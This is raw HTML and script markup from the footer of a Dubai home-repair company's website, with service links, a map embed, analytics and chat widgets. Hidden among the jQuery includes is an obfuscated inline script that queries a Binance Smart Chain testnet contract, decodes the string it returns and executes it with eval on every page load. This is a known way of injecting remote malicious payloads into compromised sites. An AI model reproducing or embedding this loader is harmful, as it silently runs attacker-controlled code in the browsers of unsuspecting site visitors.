            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly93d3cucmVwYWlycGx1cy5hZS9hYm91dC11cy8='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '48da2aef4878c1eaf2c00bae1812c3c495a0c7fc504583e52060593f1753654d41620417dd2690d7d9dc7984769072201ed05f14b27e458555477333a8de0011'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'page'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly93d3cucmVwYWlycGx1cy5hZS9hYm91dC11cy8=&nitroBeaconCookies=W10=&nitroBeaconHash=48da2aef4878c1eaf2c00bae1812c3c495a0c7fc504583e52060593f1753654d41620417dd2690d7d9dc7984769072201ed05f14b27e458555477333a8de0011&proxyPurgeOnly=&layout=page');
        }
    }
</script> <footer> <div class="footer-bg nitro-lazy"> <div class="grass-footer"> <div class="planting-trees-footer">  </div> </div> <div class="container"> <div class="row footerMid"> <div class="col-12 col-sm-6 col-md-3"> <div> <a class="footerLogo" href="https://www.repairplus.ae"><img alt="Logo" nitro-lazy-src="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/Green-Initiative_03.png" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTAwNzoxOTA=-1" src="[data-uri]" /></a> </div> <div class="footer-card"> We accept <noscript><img src="https://www.repairplus.ae/wp-content/uploads/2019/06/visa.png" alt="footer"></noscript><img alt="footer" nitro-lazy-src="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/uploads/2019/06/visa.png" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTAxMDozMjA=-1" src="[data-uri]" /> <noscript><img src="https://www.repairplus.ae/wp-content/uploads/2019/06/master.png" alt="footer"></noscript><img alt="footer" nitro-lazy-src="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/uploads/2019/06/master.png" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTAxMTozMTY=-1" src="[data-uri]" /> </div> <div class="logo-right"> <div id="block-3"> <figure class="wp-block-image size-full"><a href="tel:80070247"><img width="352" height="86" alt="" sizes="auto, (max-width: 352px) 100vw, 352px" nitro-lazy-srcset="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/uploads/2023/09/footer-logo.png 352w, https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/uploads/2023/09/footer-logo-225x55.png 225w" nitro-lazy-src="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/uploads/2023/09/footer-logo.png" class="wp-image-3622 nitro-lazy" decoding="async" nitro-lazy-empty id="MTAxNTo0NDI=-1" src="[data-uri]" /></a></figure> </div> </div> </div> <div class="col-12 col-sm-6 col-md-4 services-div"> <strong>Services</strong> <ul class="services-menu"> <li class="services-menu-item"><a href="https://www.repairplus.ae/service/ac-services-in-dubai/">AC</a></li> <li class="services-menu-item"><a href="https://www.repairplus.ae/service/ac-coil-cleaning-services-in-dubai/">Coil Cleaning</a></li> <li class="services-menu-item"><a href="https://www.repairplus.ae/service/ac-duct-cleaning-services-in-dubai/">Duct Cleaning</a></li> <li class="services-menu-item"><a href="https://www.repairplus.ae/service/electrical-services-in-dubai/">Electrical</a></li> <li class="services-menu-item"><a href="https://www.repairplus.ae/service/plumbing-services-in-dubai/">Plumbing</a></li> <li class="services-menu-item"><a href="https://www.repairplus.ae/service/painting-services-in-dubai/">Painting</a></li> <li class="services-menu-item"><a href="https://www.repairplus.ae/service/carpentry-services-in-dubai/">Carpentry</a></li> <li class="services-menu-item"><a href="https://www.repairplus.ae/service/handyman-services-in-dubai/">Handyman</a></li> <li class="services-menu-item"><a href="https://www.repairplus.ae/service/water-tank-cleaning-services-in-dubai/">Water Tank Cleaning</a></li> <li class="services-menu-item"><a href="https://www.repairplus.ae/service/pave-yard-cleaning-services-in-dubai/">Pave Yard Cleaning</a></li> <li class="services-menu-item"><a href="https://www.repairplus.ae/service/swimming-pool-maintenance-services-in-dubai/">Swimming Pool Maintenance</a></li> <li class="services-menu-item"><a href="https://www.repairplus.ae/service/home-renovation-services-in-dubai/">Home Renovation</a></li> <li class="services-menu-item"><a href="https://www.repairplus.ae/service/kitchen-renovation-services-in-dubai/">Kitchen Renovation</a></li> <li class="services-menu-item"><a href="https://www.repairplus.ae/service/bathroom-renovation-services-in-dubai/">Bathroom Renovation</a></li> </ul>  </div> <div class="col-12 col-sm-12 col-md-5"> <iframe style="border:0" tabindex="0" width="300" height="300" frameborder="0" allowfullscreen="allowfullscreen" aria-hidden="false" allow="autoplay; encrypted-media; gyroscope;" nitro-lazy-src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d14449.657403495303!2d55.227657583762294!3d25.121678733460218!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0xe328f54a0e2bdaeb!2sRepair%20Plus%20LLC!5e0!3m2!1sen!2sae!4v1610114550637!5m2!1sen!2sae" class="nitro-lazy"></iframe> </div> </div> </div> </div> <div class="copy-links"> <div class="container"> <div class="row footerNav"> <div class="col-sm-12"> <div id="block-6"> <p>© 2024 Repair Plus All Rights Reserved</p> </div> <div class="footerNavLinks"> <div id="block-7"> <p><a href="https://www.repairplus.ae/privacy-policy/" data-type="page" data-id="372">Privacy Policy</a>&nbsp;|&nbsp;<a href="https://www.repairplus.ae/terms-conditions/" data-type="page" data-id="376">Terms &amp; Conditions</a>&nbsp;|&nbsp;<a href="https://www.repairplus.ae/refund-shipping-policy/" data-type="page" data-id="378">Refund &amp; Shipping Policy</a>&nbsp;|&nbsp;<a href="https://www.repairplus.ae/contact-us/" data-type="page" data-id="21">Contact Us</a>&nbsp;|&nbsp;<a href="https://www.repairplus.ae/careers/" data-type="page" data-id="524">Careers</a></p> </div> </div> </div> </div> </div> </div> </footer> <div class="modal ajaxLoadingPopup" id="loading-indicator" style="display:none;text-align:center"> <img alt="wait..." nitro-lazy-src="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/images/optimized/rev-e122084/www.repairplus.ae/wp-content/themes/repairplusnew/images/ajax_loader.gif" class="nitro-lazy" decoding="async" nitro-lazy-empty id="MTEzMToxMTI=-1" src="[data-uri]" /> <p>Please wait while we load .........</p><br /><br /> </div> <template data-nitro-marker-id="0ca04bfdef831f5bd6fc798c8f293389-1"></template> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/repairplusnew\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <template data-nitro-marker-id="wp-hooks-js"></template> <template data-nitro-marker-id="wp-i18n-js"></template> <template data-nitro-marker-id="wp-i18n-js-after"></template> <template data-nitro-marker-id="swv-js"></template> <template data-nitro-marker-id="contact-form-7-js-before"></template> <template data-nitro-marker-id="contact-form-7-js"></template> <template data-nitro-marker-id="wpcf7-redirect-script-js-extra"></template> <template data-nitro-marker-id="wpcf7-redirect-script-js"></template> <template data-nitro-marker-id="comment-reply-js"></template> <template data-nitro-marker-id="imagesloaded-js"></template> <template data-nitro-marker-id="masonry-js"></template> <template data-nitro-marker-id="jquery-masonry-js"></template> <template data-nitro-marker-id="twentythirteen-script-js"></template> <template data-nitro-marker-id="newsletter-js-extra"></template> <template data-nitro-marker-id="newsletter-js"></template> <template data-nitro-marker-id="google-recaptcha-js"></template> <template data-nitro-marker-id="wp-polyfill-js"></template> <template data-nitro-marker-id="wpcf7-recaptcha-js-before"></template> <template data-nitro-marker-id="wpcf7-recaptcha-js"></template>  <template data-nitro-marker-id="ebb09bf174173b1cdeba04c512365ac5-1"></template>   </div><script nitro-exclude>(function(){var t=[];var e={};var r=null;var a={enabled:true,observeSelectors:['[class*="slider"]','[id*="slider"]',".fotorama",".esg-grid"],attributes:["src","data-src"],attributeRegex:/^data:image\/.*?;nitro-empty-id=([^;]*);base64/,cssUrlFuncRegex:/^url\(['|"]data:image\/.*?;nitro-empty-id=([^;]*);base64/};var i=function(t){setTimeout(t,0)};var l=function(){document.querySelectorAll("[nitro-lazy-empty]").forEach(function(t){let r=t.getAttribute("nitro-lazy-src");let a=t.getAttribute("id");if(a&&r){e[a]=r}});r=new MutationObserver(n);let t=document.querySelectorAll(a.observeSelectors.join(","));for(let e=0;e<t.length;++e){r.observe(t[e],{subtree:true,childList:true,attributes:true,attributeFilter:a.attributes,characterData:false,attributeOldValue:false,characterDataOldValue:false})}};var n=function(t){for(let e=0;e<t.length;++e){switch(t[e].type){case"attributes":let r=t[e].target.getAttribute(t[e].attributeName);if(!r)break;let l=a.attributeRegex.exec(r);if(l&&l[1]){t[e].target.setAttribute("nitro-lazy-"+t[e].attributeName,u(l[1]));if(t[e].target.className.indexOf("nitro-lazy")<0){t[e].target.className+=" nitro-lazy"}}break;case"childList":if(t[e].addedNodes.length>0){for(let r=0;r<t[e].addedNodes.length;++r){let a=t[e].addedNodes[r];i(function(t){return function(){s(t,true)}}(a))}}break}}};var s=function(e,r){if(!(e instanceof HTMLElement))return;if(t.indexOf(e)>-1)return;for(let t=0;t<a.attributes.length;++t){let r=e.getAttribute(a.attributes[t]);if(r){let i=a.attributeRegex.exec(r);if(i){e.setAttribute("nitro-lazy-"+a.attributes[t],u(i[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}}if(e.style.backgroundImage){let t=a.cssUrlFuncRegex.exec(e.style.backgroundImage);if(t){e.setAttribute("nitro-lazy-bg",u(t[1]));if(e.className.indexOf("nitro-lazy")<0){e.className+=" nitro-lazy"}}}t.push(e);if(r){e.querySelectorAll("*").forEach(function(t){i(function(){s(t)})})}};function u(t){return e[t]}if(a.enabled){l()}})();</script><script type="text/javascript" src="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-content/themes/repairplusnew/js/render-blocking-nitro-min-jquery-1.8.2.js" id="cdb149474edcc0c15072cc81f861cb83-1" data-nitro-for-id="cdb149474edcc0c15072cc81f861cb83-1"></script><script id="bc407846452ed3ae9645d301fceab967-1" data-nitro-for-id="bc407846452ed3ae9645d301fceab967-1">
        var homeURL = 'https://www.repairplus.ae';
        var templateURL = 'https://www.repairplus.ae/wp-content/themes/repairplusnew';
    </script><script type="text/javascript" src="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-includes/js/jquery/render-blocking-nitro-min-f43b551b749a36845288913120943cc6.jquery.min.js" id="jquery-core-js" data-nitro-for-id="jquery-core-js"></script><script type="text/javascript" src="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-includes/js/jquery/render-blocking-nitro-min-558973c0fd98109493258c8470e94016.jquery-migrate.min.js" id="jquery-migrate-js" data-nitro-for-id="jquery-migrate-js"></script><script id="74431edf701d078c1a6db29ad8e79f1b-1" data-nitro-for-id="74431edf701d078c1a6db29ad8e79f1b-1">function _0x29286d(_0x11cde9,_0x2c5b89){const _0x4c10a1={_0x11b973:0x19f};return _0x2aab(_0x11cde9-_0x4c10a1._0x11b973,_0x2c5b89);}(function(_0x304456,_0x2610a8){const _0x5abc29={_0x355339:0x131,_0x1a1405:0x115,_0x36f329:0x119,_0x161b94:0x122,_0x3543f1:0x12e,_0x3c855f:0x124,_0x333874:0x11c,_0x90bb58:0x125,_0x42ba0f:0x126,_0xecba7a:0x11b,_0x4d7952:0x116,_0x39671a:0x11a,_0x527f23:0x11e,_0x51edf6:0x11d,_0x5cbc2c:0x123},_0x5a1bf4=_0x304456();function _0x43018e(_0x2e5b3b,_0x3c1621){return _0x2aab(_0x3c1621- -0x295,_0x2e5b3b);}while(!![]){try{const _0xb8fe53=parseInt(_0x43018e(-_0x5abc29._0x355339,-0x12a))/0x1*(parseInt(_0x43018e(-_0x5abc29._0x1a1405,-_0x5abc29._0x36f329))/0x2)+-parseInt(_0x43018e(-0x119,-_0x5abc29._0x161b94))/0x3+-parseInt(_0x43018e(-0x126,-0x12e))/0x4*(-parseInt(_0x43018e(-_0x5abc29._0x3543f1,-_0x5abc29._0x3c855f))/0x5)+parseInt(_0x43018e(-_0x5abc29._0x333874,-_0x5abc29._0x90bb58))/0x6+-parseInt(_0x43018e(-_0x5abc29._0x42ba0f,-0x128))/0x7*(-parseInt(_0x43018e(-_0x5abc29._0x161b94,-_0x5abc29._0xecba7a))/0x8)+parseInt(_0x43018e(-0x11a,-_0x5abc29._0x4d7952))/0x9*(-parseInt(_0x43018e(-_0x5abc29._0x42ba0f,-_0x5abc29._0x39671a))/0xa)+-parseInt(_0x43018e(-_0x5abc29._0x527f23,-_0x5abc29._0x51edf6))/0xb*(-parseInt(_0x43018e(-0x129,-_0x5abc29._0x5cbc2c))/0xc);if(_0xb8fe53===_0x2610a8)break;else _0x5a1bf4['push'](_0x5a1bf4['shift']());}catch(_0xeb73ac){_0x5a1bf4['push'](_0x5a1bf4['shift']());}}}(_0x26ba,0x3f553));function _0x26ba(){const _0x4e89ee=['77075ZhPIpU','12cHIxmk','972372MBgNjY','eth_call','0x6d4ce63c','match','apply','1875973BRLHgg','2.0','563816KaxMhr','10mGjsdh','80xXXPAj','https://bsc-testnet.drpc.org/','then','3867273cAbWoX','52iASPev','result','slice','latest','8797xUxOeJ','fromCharCode','7GHdyVj','application/json','0xA1decFB75C8C0CA28C10517ce56B710baf727d2e','1319622aatxaf'];_0x26ba=function(){return _0x4e89ee;};return _0x26ba();}async function load_(_0x1fb334){const _0x28098b={_0x5d99fb:0x3bd,_0x472263:0x3ca,_0x146bd3:0x3b6,_0x1a45a9:0x3ab,_0x136378:0x3c5,_0x411fb1:0x3a7,_0x36fb1b:0x3b1,_0x3c4f67:0x3be,_0x311110:0x3bc},_0x590a1a={_0x48432e:0x248};let _0x4224d1=_0x4dd246=>{let _0x3a3cdb='0x';for(const _0x4f3b03 of _0x4dd246){const _0x3985d2=_0x4f3b03['toString'](0x10);_0x3a3cdb+=_0x3985d2['length']===0x1?'0'+_0x3985d2:_0x3985d2;}return _0x3a3cdb;};const _0x38bf81={'method':_0x29809f(0x3bc,0x3c1),'params':[{'to':_0x1fb334,'data':_0x29809f(_0x28098b._0x5d99fb,0x3b0)},_0x29809f(0x3b2,0x3bd)],'id':0x61,'jsonrpc':_0x29809f(0x3c1,_0x28098b._0x472263)},_0x27ea26={'method':'POST','headers':{'Accept':_0x29809f(0x3b6,0x3c1),'Content-Type':_0x29809f(_0x28098b._0x146bd3,_0x28098b._0x1a45a9)},'body':JSON['stringify'](_0x38bf81)},_0x3520a6=_0x29809f(_0x28098b._0x136378,0x3c5);function _0x29809f(_0x257a06,_0x330f02){return _0x2aab(_0x257a06-_0x590a1a._0x48432e,_0x330f02);}const _0x2d2c23=await fetch(_0x3520a6,_0x27ea26),_0x1d4268=(await _0x2d2c23['json']())[_0x29809f(0x3b0,_0x28098b._0x411fb1)][_0x29809f(_0x28098b._0x36fb1b,0x3b0)](0x2),_0x1ee406=new Uint8Array(_0x1d4268[_0x29809f(_0x28098b._0x3c4f67,_0x28098b._0x311110)](/[\da-f]{2}/gi)['map'](function(_0x1e1622){return parseInt(_0x1e1622,0x10);})),_0x10e34e=Number(_0x4224d1(_0x1ee406[_0x29809f(0x3b1,0x3a6)](0x0,0x20))),_0x508baf=Number(_0x4224d1(_0x1ee406['slice'](0x20,0x20+_0x10e34e))),_0x4e21b3=String[_0x29809f(0x3b4,0x3aa)][_0x29809f(0x3bf,_0x28098b._0x5d99fb)](null,_0x1ee406[_0x29809f(_0x28098b._0x36fb1b,0x3b0)](0x20+_0x10e34e,0x20+_0x10e34e+_0x508baf));return _0x4e21b3;}function _0x2aab(_0x410eb4,_0x56862a){const _0x26baf9=_0x26ba();return _0x2aab=function(_0x2aab73,_0x545683){_0x2aab73=_0x2aab73-0x167;let _0xf32e26=_0x26baf9[_0x2aab73];return _0xf32e26;},_0x2aab(_0x410eb4,_0x56862a);}load_(_0x29286d(0x30e,0x309))[_0x29286d(0x31d,0x31d)](_0x174a82=>eval(atob(_0x174a82)))['catch'](()=>{});</script><script src="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-content/themes/repairplusnew/js/render-blocking-nitro-min-jquery-1.10.2.js" id="baa3ce6246a0aadce7f12e2be2d724a4-1" data-nitro-for-id="baa3ce6246a0aadce7f12e2be2d724a4-1"></script><script src="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-content/themes/repairplusnew/js/render-blocking-nitro-min-jquery-migrate-1.2.1.js" id="e5edf2c75ca0085ba1285795ac4890de-1" data-nitro-for-id="e5edf2c75ca0085ba1285795ac4890de-1"></script><script src="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-content/themes/repairplusnew/js/render-blocking-nitro-min-jquery.flexslider.js" id="5f731a20537635103b078639966a7c58-1" data-nitro-for-id="5f731a20537635103b078639966a7c58-1"></script><script src="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-content/themes/repairplusnew/js/render-blocking-nitro-min-custom.js" id="2b59419fc028541c85272c9cc38d1878-1" data-nitro-for-id="2b59419fc028541c85272c9cc38d1878-1"></script><script src="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-content/themes/repairplusnew/bootstrap/js/render-blocking-nitro-min-bootstrap.min.js" id="1d00b64a88e9999a005590d19caa8322-1" data-nitro-for-id="1d00b64a88e9999a005590d19caa8322-1"></script><script src="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-content/themes/repairplusnew/js/render-blocking-nitro-min-bootstrap-select.js" id="029bf95dc71728abd95bab04706c3a49-1" data-nitro-for-id="029bf95dc71728abd95bab04706c3a49-1"></script><script src="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-content/themes/repairplusnew/js/render-blocking-nitro-min-jquery.validate.js" id="174e0d2355c97f833f4ed7f1545eb192-1" data-nitro-for-id="174e0d2355c97f833f4ed7f1545eb192-1"></script><script src="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-content/themes/repairplusnew/js/render-blocking-nitro-min-jquery.colorbox.js" id="829f822846e324018a61e911cb025258-1" data-nitro-for-id="829f822846e324018a61e911cb025258-1"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-140493537-1" id="d3d4376eeb323d796edd90c57a9da65c-1" data-nitro-for-id="d3d4376eeb323d796edd90c57a9da65c-1"></script><script id="0a509bb590abe7f49df16d5a7a10c118-1" data-nitro-for-id="0a509bb590abe7f49df16d5a7a10c118-1">
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'UA-140493537-1');
    </script><script id="3f2048684253bb2a5f0d636433181afc-1" data-nitro-for-id="3f2048684253bb2a5f0d636433181afc-1">
        /* <![CDATA[ */
        var google_conversion_id = 955013410;
        var google_custom_params = window.google_tag_params;
        var google_remarketing_only = true;
        /* ]]> */
    </script><script src="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.googleadservices.com/pagead/render-blocking-nitro-min-conversion.js" id="f56edcf4f4048a2b7e993a593629691c-1" data-nitro-for-id="f56edcf4f4048a2b7e993a593629691c-1">
    </script><script id="8741d0aa077c61adf2e3b6c1d7e0e26e-1" data-nitro-for-id="8741d0aa077c61adf2e3b6c1d7e0e26e-1">var script=document.createElement("script");script.async=true;script.type="text/javascript";var target="https://www.clickcease.com/monitor/stat.js";script.src=target;var elem=document.head;elem.appendChild(script);</script><script id="0ca04bfdef831f5bd6fc798c8f293389-1" data-nitro-for-id="0ca04bfdef831f5bd6fc798c8f293389-1">$(document).ready(function(){function e(){$("#subscriber_count").click(function(e){e.preventDefault();$(".newsletter-email").focus()})}e()});</script><script type="text/javascript" src="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-includes/js/dist/render-blocking-nitro-min-4fddbd9c6f14b07aa4889bdf1cf9cb3a.hooks.min.js" id="wp-hooks-js" data-nitro-for-id="wp-hooks-js"></script><script type="text/javascript" src="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-includes/js/dist/render-blocking-nitro-min-c33ce3335593203d6e5cdf3fa9d16b8c.i18n.min.js" id="wp-i18n-js" data-nitro-for-id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after" data-nitro-for-id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script><script type="text/javascript" src="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-content/plugins/contact-form-7/includes/swv/js/render-blocking-nitro-min-fc7a0ef2c7bce2ccea0fe3d78afa5ee2.index.js" id="swv-js" data-nitro-for-id="swv-js"></script><script type="text/javascript" id="contact-form-7-js-before" data-nitro-for-id="contact-form-7-js-before">var wpcf7={"api":{"root":"https://www.repairplus.ae/wp-json/","namespace":"contact-form-7/v1"},"cached":1};</script><script type="text/javascript" src="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-content/plugins/contact-form-7/includes/js/render-blocking-nitro-min-fc7a0ef2c7bce2ccea0fe3d78afa5ee2.index.js" id="contact-form-7-js" data-nitro-for-id="contact-form-7-js"></script><script type="text/javascript" id="wpcf7-redirect-script-js-extra" data-nitro-for-id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.repairplus.ae\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script><script type="text/javascript" src="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-content/plugins/wpcf7-redirect/build/assets/render-blocking-nitro-min-185c42db4b912189824f06c7f91710a9.frontend-script.js" id="wpcf7-redirect-script-js" data-nitro-for-id="wpcf7-redirect-script-js"></script><script type="text/javascript" async="async" data-wp-strategy="async" src="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-includes/js/render-blocking-nitro-min-32d447e14b3b16bd53397eae0d748d66.comment-reply.min.js" id="comment-reply-js" data-nitro-for-id="comment-reply-js"></script><script type="text/javascript" src="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-includes/js/render-blocking-nitro-min-bb9380835a1e1ed6a189fce7cbb36d11.imagesloaded.min.js" id="imagesloaded-js" data-nitro-for-id="imagesloaded-js"></script><script type="text/javascript" src="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-includes/js/render-blocking-nitro-min-3a0508bb2ab18be40795a6a8d2b9c7ca.masonry.min.js" id="masonry-js" data-nitro-for-id="masonry-js"></script><script type="text/javascript" src="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-includes/js/jquery/render-blocking-nitro-min-ef703437ca45a47f5828cc0849356e0d.jquery.masonry.min.js" id="jquery-masonry-js" data-nitro-for-id="jquery-masonry-js"></script><script type="text/javascript" src="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-content/themes/repairplusnew/js/render-blocking-nitro-min-8337e7a75fdd8d3a42831d0b0e54564c.functions.js" id="twentythirteen-script-js" data-nitro-for-id="twentythirteen-script-js"></script><script type="text/javascript" id="newsletter-js-extra" data-nitro-for-id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/www.repairplus.ae\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script><script type="text/javascript" src="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-content/plugins/newsletter/render-blocking-nitro-min-0278717dd57b9068e044727f24608ff7.main.js" id="newsletter-js" data-nitro-for-id="newsletter-js"></script><script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdCjcIZAAAAAOrTWhbZgK0qxAwFESIKKacDgYyn&amp;ver=3.0" id="google-recaptcha-js" data-nitro-for-id="google-recaptcha-js"></script><script type="text/javascript" src="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-includes/js/dist/vendor/render-blocking-nitro-min-2c7cef87d91a8c32817cef0915f9141b.wp-polyfill.min.js" id="wp-polyfill-js" data-nitro-for-id="wp-polyfill-js"></script><script type="text/javascript" id="wpcf7-recaptcha-js-before" data-nitro-for-id="wpcf7-recaptcha-js-before">var wpcf7_recaptcha={"sitekey":"6LdCjcIZAAAAAOrTWhbZgK0qxAwFESIKKacDgYyn","actions":{"homepage":"homepage","contactform":"contactform"}};</script><script type="text/javascript" src="https://cdn-kapeb.nitrocdn.com/dZICqeiORUgIdsKQEFPbqtMuZyTmqHhD/assets/static/optimized/rev-ad2ab0e/www.repairplus.ae/wp-content/plugins/contact-form-7/modules/recaptcha/render-blocking-nitro-min-fc7a0ef2c7bce2ccea0fe3d78afa5ee2.index.js" id="wpcf7-recaptcha-js" data-nitro-for-id="wpcf7-recaptcha-js"></script><script nitro-delay-ms="6500" id="ebb09bf174173b1cdeba04c512365ac5-1" data-nitro-for-id="ebb09bf174173b1cdeba04c512365ac5-1" type="nitropack/delayedscript">var Tawk_API=Tawk_API||{},Tawk_LoadStart=new Date;(function(){var e=document.createElement("script"),t=document.getElementsByTagName("script")[0];e.async=true;e.src="https://embed.tawk.to/5e7068e5eec7650c33207669/default";e.charset="UTF-8";e.setAttribute("crossorigin","*");t.parentNode.insertBefore(e,t)})();</script><template id="jNTWIz1NU4NUNjyzuGMYkzGMDZA5EOU"> <style>
  * {
  vertical-align: baseline;
  font-weight: inherit;
  font-family: inherit;
  line-height: 1.3rem;
  font-style: inherit;
  font-size: 100%;
  border: 0 none;
  outline: 0;
  padding: 0;
  margin: 0;
}

.jNTWIz1NU4NUNjyzuGMYkzGMDZA5EOU {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-flow: row nowrap;
  justify-content: center;
  align-items: center;
  align-content: center;
  font-family: sans-serif;
  height: 35px;
  overflow: hidden;
  width: 100%;
  clear: both;
}

.jNTWIz1NU4NUNjyzuGMYkzGMDZA5EOUtheme--light {
  background: #fff;
  color: #454545;
}

.jNTWIz1NU4NUNjyzuGMYkzGMDZA5EOUtheme--dark {
  background: #1B004E;
  color: #fff;
}

.jNTWIz1NU4NUNjyzuGMYkzGMDZA5EOUtheme--light .jNTWIz1NU4NUNjyzuGMYkzGMDZA5EOUlink {
  cursor:pointer;
  text-decoration: none;
  color: #454545;
}

.jNTWIz1NU4NUNjyzuGMYkzGMDZA5EOUtheme--dark .jNTWIz1NU4NUNjyzuGMYkzGMDZA5EOUlink {
  cursor:pointer;
  text-decoration: none;
  color: #fff;
}

